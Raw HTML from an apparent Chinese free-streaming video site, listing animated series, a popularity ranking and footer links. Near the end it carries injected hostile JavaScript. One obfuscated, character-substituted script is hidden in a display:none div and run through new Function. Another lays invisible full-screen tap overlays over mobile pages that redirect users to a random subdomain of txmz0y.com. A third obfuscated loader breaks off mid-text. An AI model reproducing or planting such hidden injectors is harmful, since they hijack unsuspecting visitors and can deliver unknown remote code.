class="vodlist_title"><a href="/video/2290.html" title="万界独尊">万界独尊</a></p><p class="vodlist_sub">这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了他的武魂，还导致其差点吐血</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/46588.html" title="王者？别闹！" data-original="https://bdzyimg1.com/upload/vod/20220513-4/ba835fa8d59bddfefaad6e9564082a8e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至81集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/46588.html" title="王者？别闹！">王者？别闹！</a></p><p class="vodlist_sub">2017&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/168341.html" title="修仙归来当大佬" data-original="https://suboimage.com/cover/3c38bf04ae972211c47d7de393fcccc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第535集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/168341.html" title="修仙归来当大佬">修仙归来当大佬</a></p><p class="vodlist_sub">男主角楚毅原是仙界最强狠人，但一次意外的渡劫失败让他回到过去曾经还是普通人时的日子。修仙大佬降临现代都市，成为一</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/167781.html" title="开局送外挂，爷无敌了" data-original="https://suboimage.com/cover/15c7436d997e808b433c73cec8bcbbf9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第230集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/167781.html" title="开局送外挂，爷无敌了">开局送外挂，爷无敌了</a></p><p class="vodlist_sub">林枫意外得到一本桃花宝典，学习到各种超能力，从此尝尽人间精彩，遍阅天下风云，傲视群雄！</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“武庚纪第四季”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="6393" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="铁姬钢兵第二季" href="/video/51639.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/2bb0eaa7cffd7dd589c99173bf632cfc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>963</span><h4 class="title">铁姬钢兵第二季</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新至34集</span></p></div></a></li><li class="part_eone"><a href="/video/51544.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;963</span>娜娜酱的日常小视频特别版</a></li><li class="part_eone"><a href="/video/102128.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>小品一家人之神探修勾</a></li><li class="part_eone"><a href="/video/175382.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;960</span>工程车剧场故事</a></li><li class="part_eone"><a href="/video/181883.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;958</span>永恒至尊</a></li><li class="part_eone"><a href="/video/177323.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;952</span>小伶魔法世界</a></li><li class="part_eone"><a href="/video/177854.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;949</span>幸福生活节节高——童画小康</a></li><li class="part_eone"><a href="/video/102149.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;945</span>星座狗联盟三分钟精选 第2季</a></li><li class="part_eone"><a href="/video/110789.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;940</span>飞狗MOCO三分钟精选</a></li><li class="part_eone"><a href="/video/184138.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;939</span>都市仙王 第二季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="6393" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hzorigen.com/" title="星辰影院">星辰影院</a>提供免费电影、综艺节目、经典动漫、高清电视剧全集在线观看</p><p>Copyright © 2022 hzorigen.com All Rights Reserved</p><p>皖ICP备06059433号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/94.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hzorigen.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 